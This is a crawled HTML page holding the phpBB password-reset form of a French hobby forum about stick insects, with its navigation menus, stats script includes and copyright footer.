

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/profile.php?mode=sendpassword&sid=23fb50fc8edb7faaf2829ce4e836e190
body_size: 8004
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=655310d9299c13bb7c3b5117b22185ed" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=655310d9299c13bb7c3b5117b22185ed" title="Rechercher" />
<link rel="help" href="./faq.php?sid=655310d9299c13bb7c3b5117b22185ed" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=655310d9299c13bb7c3b5117b22185ed" title="Liste des Membres" />
-->
<title> :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<form action="profile.php?mode=sendpassword&amp;sid=655310d9299c13bb7c3b5117b22185ed" method="post">
<!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=655310d9299c13bb7c3b5117b22185ed" class="nav">Monde des Phasmes :: Index du Forum</a></span></td>
  </tr>
</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=655310d9299c13bb7c3b5117b22185ed">Monde des Phasmes :: Index du Forum</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=655310d9299c13bb7c3b5117b22185ed" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=655310d9299c13bb7c3b5117b22185ed" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=655310d9299c13bb7c3b5117b22185ed" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=655310d9299c13bb7c3b5117b22185ed" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=655310d9299c13bb7c3b5117b22185ed" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=655310d9299c13bb7c3b5117b22185ed" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=655310d9299c13bb7c3b5117b22185ed" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=655310d9299c13bb7c3b5117b22185ed" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>
<br />

  <table border="0" cellpadding="3" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <th class="thHead" colspan="2" height="25" valign="middle">Envoyez moi un nouveau mot de passe</th>
	</tr>
	<tr>
	  <td class="row2" colspan="2"><span class="gensmall">Les champs marqué d'un * sont obligatoires.</span></td>
	</tr>
	<tr>
	  <td class="row1" width="38%"><span class="gen">Nom d'utilisateur: *</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px" name="username" size="25" maxlength="40" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Adresse e-mail: *</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px" name="email" size="25" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="catBottom" colspan="2" align="center" height="28">
		<input type="submit" name="submit" value="Envoyer" class="mainoption" />
		&nbsp;&nbsp;
		<input type="reset" value="Réinitialiser" name="reset" class="liteoption" />
	  </td>
	</tr>
  </table>
</form>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>

